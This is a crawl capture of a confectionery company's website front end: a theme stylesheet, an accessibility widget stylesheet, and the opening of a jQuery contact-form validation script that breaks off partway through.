/*--- VIDEO ---*/
.videoContainer{
	text-align: center;
	background-image: url('img/video_bg.png');
	height: 380px;
	padding-top: 54px;
	background-position: center top;
	background-repeat: no-repeat;
}
.videoContent{
	max-width: 424px;
	display: inline-block;
	width: 100%;
}
.videoCover.play{
	position: relative;
}
.videoCover.play:before{
	content: url('img/playVideo.png');
	display: block;
	position: absolute;
	left: -moz-calc(50% - 44px);
	/* WebKit */
	left: -webkit-calc(50% - 44px);
	/* Opera */
	left: -o-calc(50% - 44px);
	/* Standard */
	left: calc(50% - 44px);
	top: -moz-calc(50% - 44px);
	/* WebKit */
	top: -webkit-calc(50% - 44px);
	/* Opera */
	top: -o-calc(50% - 44px);
	/* Standard */
	top: calc(50% - 44px);
}


@media screen and (max-width: 600px){
	.videoContainer{
		background: none;
	}
}


/*--- TIMELINE ---*/
.timeline > .row{
	padding: 15px 0;
	background-repeat: no-repeat;
	BACKGROUND-POSITION: RIGHT center;
	BACKGROUND-SIZE: contain;
}
.timeline > .center-year > .col {
	height: 15em;
	border-radius: 7.5em;
	padding: 3em 2em;
}
.fascia.testoblu .timeline p {
	color: white;
	text-align: center;
	font-size: 22px;
}
.fascia.testoblu .timeline h2 {
	font-size: 23px;
	line-height: 27px;
	margin-bottom: 10px;
	text-align: center;
	color: white;
}
.fascia.testoblu .timeline .first-year h2, .fascia.testoblu .timeline .first-year p{
	text-align: left;
	color: #2c3992;
}
.fascia.testoblu .timeline .first-year h2{
	margin-top: 3em;
}
.timeline .txt-img .txt{
	height: 15em;
	border-radius: 0em 7.5em 7.5em 0;
	position: relative;
	padding: 3em 2em 3em 0;
}
.timeline .txt-img .txt:before{
	content:' ';
	display: block;
	position: absolute;
	right: 100%;
	height: 100%;
	top: 0;
	width: 1000px;
}
.timeline{
	text-align: center;
}
.timeline .first-year{
	text-align: left;
}
.timeline .img-txt{
	background-position: left center ;

}
.timeline .img-txt .txt{
	height: 15em;
	border-radius: 7.5em 0 0 7.5em;
	position: relative;
	padding: 3em 0 3em 2em;
}
.timeline .img-txt .txt:before{
	content:' ';
	display: block;
	position: absolute;
	left: 100%;
	height: 100%;
	top: 0;
	width: 1000px;
}
@media screen and (max-width: 600px){
	.timeline > .row{
		margin: 0 -4%;
	}
	.timeline > .center-year > .col {
		height: auto;
		border-radius: 0;
		padding: 2em 2em;
	}
	.timeline > .first-year{
		padding: 2em 0;
	}
	.timeline .img-txt .txt,.timeline .txt-img .txt{
		border-radius: 0;
		height: auto;
		padding: 2em;
	}
	.timeline .img-txt .txt:before,.timeline .txt-img .txt:before{
		display: none;}
}

.borderSeparatorUp {
	border-top : 1px solid #ccc;
}

.borderSeparatorDown {
	border-bottom : 1px solid #ccc;
}

.borderSeparatorLeft {
	border-left : 1px solid #ccc;
}

.borderSeparatorRight {
	border-right : 1px solid #ccc;
}

/*--- TIMELINE ---*/
.rivenditori {
	color: #2c3992;
}
.rivenditori h2{
	font-size: 30px;
	margin-bottom: 15px;
}
.rivenditori p{
	font-size: 18px;
}

.lavora-con-noi .riga_a_due_colonne_con_texto_con_sfondo_bordo_curvo .contengosfondo .sfondo {
	/*top: -3em;*/
	top: 0;
	height: 15em;
	left: 0;
	width: 2000px;
}
.lavora-con-noi a{
	color: #2C3992;
}
.lavora-con-noi .riga_a_due_colonne_con_texto_con_sfondo_bordo_curvo .bloccocta{
	text-align: center;
}
.lavora-con-noi .contengosfondo.aumentopaddingdestra{
	padding-left: 0px;
}
.lavora-con-noi .contengosfondo.aumentopaddingdestra img{
	margin: 10px auto 11px 80px;
}
@media screen and (max-width: 600px){
	.lavora-con-noi .riga_a_due_colonne_con_texto_con_sfondo_bordo_curvo .contengosfondo .sfondo {
		top: 0;
	}
	
	.lavora-con-noi .contengosfondo.aumentopaddingdestra img{
	    height: 250px;
	width: auto;
	}

	.lavora-con-noi .riga_a_due_colonne_con_texto_con_sfondo_bordo_curvo .col.s12.contengosfondo{
	padding-top:0px;
	}
}
.lavora-con-noi div.contengountab h3{
	color: white;
	font-family: 'vagrounded_ltregular', 'Dosis', sans-serif;
	font-size: 18px;
}
.right.barrasolodesktop > ul > li {
	position: relative;
}
.right.barrasolodesktop > ul li > a{
	padding: 0 1.2vw;
}

.right.barrasolodesktop > ul ul li > a{
	text-transform:uppercase;
	font-size: 16px;
}

.right.barrasolodesktop > ul > li.current-menu-parent:after {
	background: url(img/freccina-menu-1.png) bottom center no-repeat;
	content: '';
	display: block;
	position: absolute;
	width: 37px;
	height: 18px;
	/* background: red; */
	left: -moz-calc(50% - 19px);
	/* WebKit */
	left: -webkit-calc(50% - 19px);
	/* Opera */
	left: -o-calc(50% - 19px);
	/* Standard */
	left: calc(50% - 19px);
	z-index: 9;
}
nav div.nav-wrapper{
	height: auto;
}
.contengomenuasinistra ul.sub-menu {
	position: absolute;
	width: auto;
	padding: 0;
	background: #0F0E9F;
	height: auto!important;
}
.contengomenuasinistra ul.sub-menu:before{
	display: none;
}
.contengomenuasinistra ul.sub-menu li {
	display:block;
	text-align:left;
}

.innovazione .fascia ul li {
	color: white;
}
.innovazione #riga_header_slider .owl-controls{display: none;}
@media screen and (min-width: 900px){
	.lavora-con-noi .contenitoremio{position:relative;}
	.lavora-con-noi .contenitoremio:after {
		content: '';
		width: 290px;
		height: 350px;
		display: block;
		position: absolute;
		right: 0;
		background-size: cover!important;
		z-index: 10;
		top: 270px;
		float: right;
	}

	#conteitoretogglehappydent .contenutotoggle{
		max-height: calc(100vh - 186px)!important;
		height: -moz-calc(100vh - 185px);
		/* WebKit */
		height: -webkit-calc(100vh - 185px);
		/* Opera */
		height: -o-calc(100vh - 185px);
		/* Standard */
		height: calc(100vh - 185px);
		overflow: hidden!important;
	}
}


/*Modifiche post consegna*/
a.cta.waves-effect.waves-light:hover {
	background-color: #2c3a93;
	color: white!important;
	border-color: white;
}
.tornaSuRow{
	border-top: 1px solid #e7e7e7;
}
select.opionlistaprovince,
select.opionlistaprovince{}
.select-outer-wrapper {
	position: relative;
	/* padding: 0; */
	/* width: 101%; */
	/* right: 0.25%; */
}

#container_contatti .select-outer-wrapper .select-wrapper {
	position: static;
}

.select-outer-wrapper .select-wrapper span.caret {
	right: 15px;
}

.select-wrapper ul.select-dropdown {
	padding: 0;
	border: 1px solid rgb(158, 158, 158);
	margin-top: 53px;
	background-color: #d9dbec;
	z-index: 90;
	max-height: 250px;
}

.select-wrapper ul.select-dropdown li {
	list-style: none inside none;
	background-color: #d9dbec;
	border-bottom: 1px solid rgb(158, 158, 158);
	margin: 0;
}

.select-wrapper ul.select-dropdown li:first-child {
	margin-top: 0;
}
.select-wrapper ul.select-dropdown li span {
	color: #2c3992;
	font-size: 16px;
}

.fascia.noOverflow{
	overflow: visible;
}
.select-wrapper input.select-dropdown{
	position: relative;
	cursor: pointer;
	background-color: transparent;
	border: none;
	border-bottom: 1px solid #9e9e9e;
	/* outline: none; */
	height: 2.5em;
	line-height: 2em;
	width: 100%;
	font-size: 20px;
	background: url('img/arrowSelect.png') center right no-repeat;
	margin: 0;
	padding: 0;
	display: block;
	border: 0;
}
.agenti .select-wrapper input.select-dropdown{
	background: url('img/arrowSelectWhite.png') center right no-repeat;
}
.agenzie input {
	color: #2c3992;
}

.qualita-e-sicurezza-alimentare .borderSeparator:first-child:after ,
.distribuzione .borderSeparator:first-child:after {
	display: none;
}
.distribuzione .borderSeparator,
.qualita-e-sicurezza-alimentare .borderSeparator{
	position:relative;
	vertical-align: top;
}
.distribuzione .borderSeparator h4{
	width: 50%;margin: 0 auto;
}
.qualita-e-sicurezza-alimentare .borderSeparator:after ,
.distribuzione .borderSeparator:after {
	content: '';
	background: red;
	width:1px;
	height:100%;
	position:absolute;
	top:0;
	border-left: 1px solid #e7e7e7;
	left: 0px;
}
.home .riga-header a.cta:hover{
	border-color: #FF7B14;
	color: #6fc051!important;
	background: #ffffff;
}
.riga-header p{
	width: 80%;
	font-size: 25px;
}
.miocontenitore.row.rigaHeaderSlider{
	width: 100%;
	max-width: 1440px;
}

.nutrizione div.contengoicontenutitab h5 {
	font-size: 20px;
	margin-top: 25px!important;
}
a.cta.tornasu {
	line-height: 2.3em;
}
@media screen and (max-width: 996px){
	.barrasolodesktop ul li.current-menu-item, .barrasolodesktop ul li.current-menu-ancestor {
		display: block;
	}

	.barrasolodesktop ul li.current-menu-item ul.sub-menu, .barrasolodesktop ul li.current-menu-ancestor ul.sub-menu{
		position: fixed!important;
		width: 100%;
		height: 60px;
	}

	.barrasolodesktop ul li.current-menu-item ul.sub-menu:before, .barrasolodesktop ul li.current-menu-ancestor ul.sub-menu:before{
		display:none;
	}

}
@media screen and (max-width: 768px){
	.row.conpaddingdesktop.rigatipo1{
		height: auto;
	}
	.miocontenitore.two-floated-buttons .row,.miocontenitore.two-floated-buttons .row > .col{
		border: 0!important;
	}
	div.contengoicontenutitab p{
		text-align: center;
	}
	.prodotto div.conteitoretoggle .maxwidth h2{
		padding: 9px 0;
		font-size: 30px;
	}
	nav.nav .barrasolodesktop ul li.current_page_parent ul li {
		padding: 0 10px;
	}
	.fascia #riga_header_slider h2{font-size: 2em;width: 100%;margin: 1em 0 0.75em;}
	.fascia #riga_header_slider p{font-size: 1em;width: 100%;line-height: 1em;}
}
.ultimeNews .row{
	margin: 0;
}
.ultimeNews .col.m6{
	padding: 20px 0 30px;
}
.ultimeNews .col.m6:first-child{
	padding-right: 50px;
	border-right: 1px solid #fff;
}
@media screen and (max-width: 600px){
	.ultimeNews .col.m6:first-child{
		padding-left: 20px;
		padding-right: 20px;
	}
}
.ultimeNews .col.m6:last-child{
	padding-left: 20px;
	padding-right: 50px;
}
.ultimeNews h3{
	font-size: 28px;
	margin: 25px 0;
}
.ultimeNews span {
	font-size: 18px;
}
.ultimeNews .pcontainer{
	position: relative;
	max-height: 40px;
	overflow: hidden;
}

.ultimeNews .approfondisci{
	position: absolute;
	display: inline-block;
	bottom: 0;
	right: 0;
	line-height: 40px;
	font-size: 18px;
	font-weight: bold;
	text-decoration: underline;
	background: #2C3992;
}
.ultimeNews .approfondisci:before {
	content: '';
	display: block;
	width: 15px;
	height: 25px;
	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+0,2c3992+100&0+0,1+100 */
	background: -moz-linear-gradient(left,  transparent, rgba(44,57,146,1) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(left,  transparent,rgba(44,57,146,1) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to right,  transparent,rgba(44,57,146,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#2c3992',GradientType=1 ); /* IE6-9 */
	float: left;
	position: absolute;
	right: 100%;
}
.ultimeNews p{
	line-height: 20px;
	font-size: 18px;
}
.ultimeNews .rowCta{
	text-align: center;
	padding: 20px 0;
}
.ultimeNews .cta{
	display: inline-block;
}

.ultimeNews a.cta.waves-effect.waves-light:hover{
	background: #fff;
	color: #2c3a93!important;
}



/* Colori sub menu custom */

body.parent-pageid-186 nav ul li ul,
body.parent-pageid-186 nav ul li ul.sub-menu:before
{
	background: #0c6e45;
}
body.parent-pageid-186 nav.nav .barrasolodesktop ul li ul li.current_page_item:before,
body.parent-pageid-186 nav.nav .barrasolodesktop ul li ul li.current-menu-item:before,
body.parent-pageid-186 .single.single-post nav.nav .barrasolodesktop ul li.current_page_parent ul li#menu-item-1322:before{
	background-image: url('img/freccina-menu-green.png');
}


body.parent-pageid-174 nav ul li ul,
body.parent-pageid-174 nav ul li ul.sub-menu:before
{
	background: #d0006f;
}

body.parent-pageid-174 nav.nav .barrasolodesktop ul li ul li.current_page_item:before,
body.parent-pageid-174 nav.nav .barrasolodesktop ul li ul li.current-menu-item:before,
body.parent-pageid-174 .single.single-post nav.nav .barrasolodesktop ul li.current_page_parent ul li#menu-item-1322:before{
	background-image: url('img/freccina-menu-pink.png');
}

.nutrizione div.contengountab h2 {
	color: #0C6E45;
}


/* Scheda prodotto 2016 */
.fascia.headerProdotto{
	font-size:10px;
}
.fascia div.headerProdotto{
	position: relative;
	height: 100%;
	font-size: 10px;
}
.headerProdotto img{
	position: absolute;
	right: 5em;
	bottom: 0;
	max-width: 50%;
	max-height: 100%;
	top: -5em;
}

.headerProdotto img.allineamentoBottom{
	bottom: 0;
	top: auto;
}
.headerProdotto .captionHeader{
	padding-left: 9em;
	/* padding-top: 8em; */
	width: 50%;
	text-align: left;
	font-size: 13px;
	padding-top: 100px;
	padding-bottom: 100px;
	background-size: cover;
	background-position: center bottom ;
}
.headerProdotto .captionHeader a.cta{
	font-size: 18px;
	color: #fff!important;
	border-color: #fff!important;
}
.headerProdotto .captionHeader a.cta:hover{
	border-color: #2c3992!important;
	color: #fff!important;}
.headerProdotto .captionHeader p,
.headerProdotto .captionHeader h3{
	color: #fff;
}
.prodottoContainer{
	/* height: 80vh; */
	background-size: cover;
	/* padding-top: 100px; */
}
.prodottoContainer.sovrapposto{
	margin-bottom: 5em;
	background-size: cover;
	background-position: bottom center;
}
.sovrapposto .headerProdotto {
	margin-bottom: 15em;
}
.prodottoContainer.sovrapposto  .headerProdotto img{
	bottom: -5em;
	top: auto;
	z-index: 9;
}
.captionHeader h2 {
	font-size: 8em;
	text-transform: uppercase;
	margin: 0;
}

.captionHeader h3 {
	font-size: 4em;
	margin: 0;
	font-family: 'vagrounded_ltregular', 'Dosis', sans-serif;
}

.captionHeader p {
	font-size: 2.2em;
	margin: 1em 0 3em 0;
	line-height: 1.2em;
}

.rowVideo.row .col{
	padding: 0;
}
.videoWrapper {
	position: relative;
	padding-bottom: 58%; /* 16:9 */
	height: 0;
	overflow: hidden;
}
.padding76.videoWrapper {
	padding-bottom: 76%;
}
.videoWrapper iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.closeproduct{
	position: absolute;
	font-size: 4em;
	/* border: 2px solid white; */
	/* width: 1.5em; */
	/* height: 1.5em; */
	border-radius: 50%;
	/* line-height: 1.5em; */
	right: 0.5em;
	top: 0.5em;
	cursor: pointer;
	z-index: 99;
}
.carouselMobile{
	display: none;
}
.contentImgTxt{
	position: absolute;
	top: 3em;
	left: 0;
	right: 0;
}
.maxwidth > .row .col.textSx{
	padding: 0 5em;
}
.maxwidth > div:last-child.prodottoContainer {
	height: -moz-calc(100vh - 185px);
	/* WebKit */
	height: -webkit-calc(100vh - 185px);
	/* Opera */
	height: -o-calc(100vh - 185px);
	/* Standard */
	height: calc(100vh - 185px);
	/* overflow: hidden; */
}
@media screen and (max-width: 998px){
	.responsabilita-sociale-e-ambientale .rigaconitbas  .col {
		text-align: center!important;
	}

	.responsabilita-sociale-e-ambientale .rigaconitbas  .col img{
		float: none!important;
	}

	.responsabilita-sociale-e-ambientale .rigaconitbas  .col hr{
		margin: 30px 0;
	}

	.tutti-i-brand .conteitoretoggle img {
		margin: 15px 0;
	}
	.il-chewing-gum  .rigaconitbas  .row .col {
		text-align: center!important;
	}
	.il-gruppo .fascia {
		background-image: none!important;
	}
	.maxwidth > .row {
		padding: 0 2em;
	}
	.maxwidth > .row .col.textSx {
		padding: 0 0;
	}
	.maxwidth > .row > .col.textSx{
		padding-left: 0;
		padding-right: 0;
	}
	.prodottoContainer{
		padding-top: 0;
	}
	.headerProdotto .captionHeader{
		padding: 3em 3em 0 3em;
		width: 100%;
	}
	.prodottoContainer.sovrapposto .headerProdotto img,.prodottoContainer .headerProdotto img{
		position: relative;
		bottom: 0;
		max-width: 100%;
		right: 0;
	}
	.prodottoContainer.sovrapposto{
		height: auto;
		background-position: right center;
		background-repeat: no-repeat;
	}
	.hideMobile{
		display: none!important;
	}
	.carouselMobile{
		display: block;
		overflow: hidden;
		padding-bottom: 3em;
		padding-top: 2em;
	}
	.carouselMobile.owl-theme .owl-controls{
		bottom: 1em;
	}
	.prodotto div.conteitoretoggle .maxwidth .captionHeader h2 {
		font-size: 3em;
	}
	.captionHeader h3 {
		font-size: 2em;
	}
	.captionHeader p {
		font-size: 1.5em;
		line-height: 1.3em;
	}
	.fascia div.headerProdotto{
		padding-bottom: 3em;
	}
	.row.conpaddingdesktop.rigatipo1{
		height: auto;
		margin: 0;
		padding: 0;
	}
	.col.immaginelarga{
		display: block;
		padding: 0;
	}
	.col.immaginelarga img{
		width: 100%;
	}
	.contentImgTxt{
		position: relative;
		margin-bottom: 3em;
	}
	.maxwidth > div:last-child.prodottoContainer{
		height: auto;
	}
	.prodotto .contenutotoggle.opened {
		overflow: auto!important;
	}
	.hidden-mobile, .textSx br{
		display: none;
	}
	.lavora-con-noi .row.conpaddingdesktop {
		/* margin-top: 100px; */
		margin-bottom: 10px;
		padding: 0;
	}
	.lavora-con-noi .contengosfondo .sonoiltestosopra{
		margin-bottom: 40px;
	}
	.lavora-con-noi  a.cta.waves-effect.waves-light {
		float: none!Important;
		display: block;
		margin: 40px auto!important;
	}

	.shareContainer{
		margin-bottom: 1em;
	}

}
@media only screen and (min-width: 999px){
	.navbar-fixed {
		margin-bottom: 30px;
	}
	.hideDesktop{
		display: none;
	}
	.diventorelativomobile{
		background-color: transparent!important;
		padding-right: 2em!important;
	}
	.rigaconitbas .row.attivo {
		margin-top: 0;
	}
}
.ctaGalleryContainer {
	text-align: center;
	margin: 30px 0;
}
.ctaGalleryContainer h3{
	font-size: 19px;
}
.galleryContainer {
	position: fixed;
	top: 100%;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 99999999;
	background: rgba(0,0,0,0.75);
	padding-top: 10%;
}
.galleryContainer .flipster{

}
.galleryContainer  .flipster__button{
	height: auto;
}
.galleryContainer button:focus{
	background-color: transparent;
}
.galleryContainer.opened{
	top:0;
}
.galleryContainer .closeGallery{
	position: absolute;
	top: 1em;
	right: 1em;
	z-index: 999;
}
.galleryContainer .flipster__item__content{
	position: relative;
}
.galleryContainer figcaption{
	position: absolute;
	max-width: 100%;
	color: #fff;
	line-height: 25px;
	margin-top: 20px;
}

.wp-video{
	max-width: 100% !important;
	height: auto !important;
}

.wp-video .mejs-overlay {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	max-width: 100% !important;
	height: 100%!important;
}

.mejs-poster {
	position: absolute;
	top: 0;
	left: 0;
	background-size: contain;
	background-position: 50% 50%;
	background-repeat: no-repeat;
	max-width: 100%;
}
@media only screen and (max-width: 691px){
	ul li h4 {
		text-align: center;
	}
}
.contenitoreHeaderSlider{
	width: 100%;
	max-width: 1440px;
}

.mejs-container {
	clear: both;
	max-width: 100%;
}

.shareContainer a{
	display: inline-block;
	margin: 0 8px;
}
.prodottoContainer.sovrapposto  .headerProdotto .shareContainer a img.cart{
	position: relative;
	top: -6px;
	bottom: 0;
	left: 0;
	right: 0;
	max-width: none;
}

.videoSection .videoCover img{
	max-height: 250px;
	margin: 0 auto;
	display: block;
}


@media screen and (min-width: 601px){
	.riga-header p{
		font-size:30px;
	}
}

#AlliboList > a{
	margin-top: 10px;
	    font-family: 'Conv_VAG ROUNDED BT', 'Dosis', sans-serif;
    font-size: 17px;
    display: inline-block;
    line-height: 48px;
    text-transform: uppercase;
    border-radius: 165px;
    min-width: 260px;
    padding: 0 20px;
    text-align: center;
    border: 2px solid;
    border-color: #2C3992;
    color: #2c3992;
    float: left;
    margin-right: 2em;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    -ms-transition: all .3s ease-out;
    transition: all .3s ease-out;
}
#AlliboList > a:hover{
	background-color: #2C3992;
	color: #fff;
	
}
#AlliboList .AHRP_head:first-child, #AlliboList .AHRP_adv{
	display: none;
}

#cookie-law-info-bar{
	left: 0;
}


--- FILE ---
content_type: text/css
request_url: https://cdn.accessibit.com/prod/shared-style.min.css
body_size: 1628
content:
.acb-widget-trigger-btn {
  padding: 4px !important;
  position: fixed !important;
  border-radius: 100% !important;
  z-index: 2147483646 !important;
  border: none !important;
  cursor: pointer !important;
}

.acb-widget-trigger-btn.large {
  width: 60px;
  height: 60px;
}

.acb-widget-trigger-btn.medium {
  width: 48px;
  height: 48px;
}

.acb-widget-trigger-btn.small {
  width: 34px;
  height: 34px;
}

.acb-widget-trigger-btn:hover {
  opacity: 0.8;
  background-color: currentColor;
}

.acb-widget-trigger-btn:focus-visible {
  padding: 8px;
  outline: none;
  background-color: #f8fafc;
  box-shadow: 0 0 0 6px skyblue;
}

.acb-widget-trigger-btn.top-left {
  top: 24px;
  left: 24px;
}

.acb-widget-trigger-btn.top-center {
  top: 24px;
  left: 50%;
}

.acb-widget-trigger-btn.top-right {
  top: 24px;
  right: 24px;
}

.acb-widget-trigger-btn.mid-left {
  top: 50%;
  left: 24px;
}

.acb-widget-trigger-btn.mid-right {
  top: 50%;
  right: 24px;
}

.acb-widget-trigger-btn.bottom-left {
  bottom: 24px;
  left: 24px;
}

.acb-widget-trigger-btn.bottom-right {
  bottom: 24px;
  right: 24px;
}

.acb-widget-trigger-btn.bottom-center {
  bottom: 24px;
  left: 50%;
}

.acb-widget-trigger-btn img {
  width: 100%;
  height: 100%;
}

.acb-widget-trigger-btn .check-mark-icon {
  top: -2px;
  right: -2px;
  width: 20px;
  height: 20px;
  position: absolute;
}

.acb-widget-frame {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  width: 100%;
  height: 100%;
  border: 0;
  margin: 0;
  overflow: hidden;
  z-index: 2147483647;
  background-color: transparent;
}

.acb-widget-reading-guide {
  position: absolute;
  top: 80px;
  transform: translate(-50%, -50%);
  z-index: 2147483647;
  width: 40%;
  height: 20px;
  background-color: #175cff;
  border-radius: 20px;
  pointer-events: none;
}

.acb-widget-reading-guide .acb-widget-reading-guide-arrow {
  width: 0;
  height: 0;
  top: -10px;
  left: 50%;
  position: absolute;
  border-style: solid;
  border-width: 10px 5px 0 5px;
  transform: translateX(-50%) rotate(180deg);
  border-color: #175cff transparent transparent transparent;
}

.acb-widget-reading-mask {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  width: 100%;
  height: 0;
  z-index: 2147483647;
  pointer-events: none;
  background-color: rgba(0, 0, 0, 0.5);
}

.acb-widget-reading-mask.top {
  border-bottom: 8px solid #175cff;
}

.acb-widget-reading-mask.bottom {
  border-top: 8px solid #175cff;
}

.whitespace-break-spaces {
  white-space: break-spaces;
}

.page-summary-modal {
  position: fixed;
  inset: 0;
  z-index: 2147483647;
  display: flex;
  align-items: flex-start;
  justify-content: center;
  padding: 32px 16px;
  background: radial-gradient(
      circle at 20% 20%,
      rgba(0, 0, 0, 0.08),
      transparent
    ),
    radial-gradient(circle at 80% 0%, rgba(0, 0, 0, 0.08), transparent),
    rgba(15, 23, 42, 0.35);
  overflow: auto;
}

.page-summary-modal-content {
  position: relative;
  background-color: #f8fafc;
  margin: auto;
  padding: 0;
  width: min(720px, 90vw);
  border-radius: 16px;
  overflow: hidden;
  box-shadow:
    0 20px 70px rgba(15, 23, 42, 0.18),
    0 12px 28px rgba(15, 23, 42, 0.18);
  -webkit-animation-name: animatetop;
  -webkit-animation-duration: 0.35s;
  animation-name: animatetop;
  animation-duration: 0.35s;
}

.page-summary-modal-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 12px;
  padding: 14px 18px;
  background: #ffffff;
  border-bottom: 1px solid #e2e8f0;
}

.page-summary-header-title {
  font-size: 20px;
  font-weight: 700;
  color: #0f172a;
}

.page-summary-close {
  border: 1px solid #e2e8f0;
  background: #fff;
  color: #0f172a;
  width: 36px;
  height: 36px;
  border-radius: 10px;
  cursor: pointer;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  font-size: 16px;
  line-height: 1;
  padding: 0;
  transition:
    transform 0.12s ease,
    box-shadow 0.12s ease,
    border-color 0.12s ease;
}

.page-summary-close:focus-visible {
  outline: 3px solid #175cff;
  outline-offset: 2px;
}

.page-summary-close:hover,
.page-summary-close:focus {
  transform: translateY(-1px);
  box-shadow: 0 6px 12px rgba(15, 23, 42, 0.12);
  border-color: #cbd5e1;
  background: #fff;
}

.page-summary-modal-body {
  padding: 20px;
}

.page-summary-body-card {
  background: #ffffff;
  border: 1px solid #e2e8f0;
  border-radius: 14px;
  padding: 18px;
  box-shadow: 0 10px 25px rgba(15, 23, 42, 0.08);
  max-height: 60vh;
  overflow: auto;
}

.page-summary-pill {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  padding: 6px 10px;
  margin-bottom: 12px;
  background: #ecfdf3;
  color: #15803d;
  border: 1px solid #c2f1d6;
  border-radius: 9999px;
  font-size: 12px;
  font-weight: 700;
  letter-spacing: 0.01em;
  text-transform: uppercase;
}

.page-summary-content {
  color: #1f2933;
  font-size: 16px;
  line-height: 1.6;
  display: grid;
  gap: 10px;
}

.page-summary-content h1,
.page-summary-content h2,
.page-summary-content h3,
.page-summary-content h4,
.page-summary-content h5,
.page-summary-content h6 {
  margin: 8px 0 4px;
  font-weight: 700;
  color: #0f172a;
}

.page-summary-content h1 {
  font-size: 24px;
}

.page-summary-content h2 {
  font-size: 20px;
}

.page-summary-content h3 {
  font-size: 18px;
}

.page-summary-content p {
  margin: 0;
}

.page-summary-content ul,
.page-summary-content ol {
  margin: 0 0 0 20px;
  padding: 0;
  display: grid;
  gap: 6px;
}

.page-summary-content li {
  margin-left: 4px;
}

.page-summary-content a {
  color: #175cff;
  text-decoration: underline;
}

.page-summary-content blockquote {
  margin: 0;
  padding: 10px 12px;
  border-left: 4px solid #175cff;
  background: #f5f8ff;
  border-radius: 4px;
  color: #0f172a;
}

.page-summary-content code {
  background: #f1f3f5;
  padding: 2px 4px;
  border-radius: 4px;
  font-size: 14px;
  font-family: 'SFMono-Regular', Menlo, Monaco, Consolas, 'Liberation Mono',
    'Courier New', monospace;
}

.page-summary-content pre {
  background: #0f172a;
  color: #e5e7eb;
  padding: 12px;
  border-radius: 8px;
  overflow-x: auto;
  font-size: 14px;
  line-height: 1.5;
}

.page-summary-modal-body .loader {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  padding: 24px;
}

.loader-dot {
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background: #175cff;
  animation: loader-bounce 0.9s infinite ease-in-out;
}

.loader-dot:nth-child(2) {
  animation-delay: 0.12s;
}

.loader-dot:nth-child(3) {
  animation-delay: 0.24s;
}

@media (max-width: 768px) {
  .acb-widget-trigger-btn.top-left {
    top: 5px;
    left: 5px;
  }

  .acb-widget-trigger-btn.top-center {
    top: 5px;
    left: 50%;
  }

  .acb-widget-trigger-btn.top-right {
    top: 5px;
    right: 24px;
  }

  .acb-widget-trigger-btn.mid-left {
    top: 50%;
    left: 5px;
  }

  .acb-widget-trigger-btn.mid-right {
    top: 50%;
    right: 5px;
  }

  .acb-widget-trigger-btn.bottom-left {
    bottom: 5px;
    left: 5px;
  }

  .acb-widget-trigger-btn.bottom-right {
    bottom: 5px;
    right: 5px;
  }

  .acb-widget-trigger-btn.bottom-center {
    bottom: 5px;
    left: 50%;
  }

  .page-summary-modal {
    padding: 16px 10px;
  }

  .page-summary-modal-content {
    width: 100%;
    border-radius: 12px;
  }

  .page-summary-modal-header {
    padding: 12px 14px;
  }

  .page-summary-body-card {
    max-height: 65vh;
  }
}

@-webkit-keyframes animatetop {
  from {
    top: -300px;
    opacity: 0;
  }
  to {
    top: 0;
    opacity: 1;
  }
}

@keyframes animatetop {
  from {
    top: -300px;
    opacity: 0;
  }
  to {
    top: 0;
    opacity: 1;
  }
}

@keyframes loader-bounce {
  0%,
  80%,
  100% {
    transform: scale(0.8);
    opacity: 0.6;
  }
  40% {
    transform: scale(1.1);
    opacity: 1;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.perfettivanmelle.it/wp-content/themes/perfetti/js/scripts.js?ver=1.5.0
body_size: 11756
content:
(function ($, root, undefined) {

	$(function () {

		'use strict';

		// DOM ready, take it away


		/*$('#codice_form').on('change', function() {
			//alert( this.value ); // or $(this).val()
			var codiceform=this.value;

			$("#container_contatti").show();


		});
		*/

		//$('#codice_form').material_select();

		$('#invia_richiestacontatto').click(function(e){
                e.preventDefault();

				var codice_argom=$("#codice_argom").val();
				//alert("codice_argom=" + codice_argom)
				//controllo se i campi obbligatori sono stati compilati  (nome,cognome,email,città, indirizzo)
				var nome=$("#nome").val().trim();
				var cognome=$("#cognome").val().trim();
				var telefono=$("#telefono").val().trim();
				var ragionesociale=$("#ragionesociale").val().trim();
				var email=$("#email").val().trim();
				var citta=$("#citta").val().trim();
				var indirizzo=$("#indirizzo").val().trim();
				var testo=$("#testo").val().trim();
				var privacy=$("#privacy").attr('checked');

				//var regexp_email=/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/;
				var regexp_email=/^([\w-\.]+)@((?:[\w]+\.)+)([a-zA-Z]{2,4})/;

				var campi_obblig_compil=true;

				if (codice_argom=="" || codice_argom===null )
				{
					 if (! $("#spanerroreargom").length)
					 {
					    $('#codice_argom').after('<span class="errorecfc" id="spanerroreargom"> Selezionare il tipo di richiesta </span>');
					 }
					 campi_obblig_compil=false;
				}
				else
				{
					$("#spanerroreargom").remove();
				}


				if (nome=="")
				{
					//alert("Errore, compilare i campi obbligatori")
					 if (! $("#spanerrorenome").length)
					 {
					    $('#nome').after('<span class="errorecfc" id="spanerrorenome"> Inserire il nome </span>');
					 }
					 campi_obblig_compil=false;
				}
				else
				{
					$("#spanerrorenome").remove();
				}

				if (cognome=="")
				{
					if (! $("#spanerrorecognome").length)
					{
						$('#cognome').after('<span class="errorecfc" id="spanerrorecognome"> Inserire il cognome </span>');
